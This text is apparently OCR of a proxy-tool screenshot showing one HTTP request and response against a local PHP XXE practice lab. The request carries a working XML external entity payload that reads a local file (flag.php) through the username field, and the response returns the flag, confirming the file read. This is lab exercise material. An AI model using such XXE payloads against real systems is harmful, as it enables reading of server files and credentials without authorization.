 发送(Send)
取消(Cancel)
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 199
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/php_xxe/
13 Cookie: Phpstorm-4588e4f5=
a7f3fb6b-cfec-4196-b763-720777c20c7e
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="ISO-8859-1"?>
19 <!DOCTYPE Ho1L0w-By[
20 <!ENTITY flag SYSTEM
"file:///D:/phpstudy_pro/WWW/flag.php">
21 ]>
22 <user>
<username>
&flag;
</username>
<password>
admin
</password>
</user>
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Aug 2022 07:28:39 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 53
8
9 <result>
<code>
0
</code>
<msg>
{Ho1L0w-By}
</msg>
</result>
搜索(Search)...
没有匹配